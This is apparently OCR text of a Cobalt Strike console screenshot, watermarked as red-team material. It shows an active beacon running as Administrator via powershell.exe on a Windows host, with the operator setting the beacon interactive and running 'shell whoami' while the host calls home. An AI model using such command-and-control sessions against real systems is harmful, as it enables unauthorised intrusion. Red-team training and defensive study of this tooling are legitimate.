 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192. 3.113 192. 3.113 http Administrator * WIN-QNNDGONHTIJ powershell.exe 8376 x64 135ms
Event Log X Beacon 192. 3.113@8376 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
渗透攻击红队
[WIN-QNNDGONHTIJ] Administrator */8376 (x64) last: 135ms
beacon>